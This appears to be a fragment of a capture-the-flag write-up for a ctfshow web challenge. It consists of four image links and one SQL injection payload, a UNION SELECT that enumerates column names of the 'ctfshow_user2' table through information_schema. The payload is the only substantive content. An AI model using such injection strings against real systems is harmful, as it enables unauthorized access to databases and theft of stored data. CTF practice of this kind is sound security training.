 0' union select 1,group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web'and table_name='ctfshow_user2'--+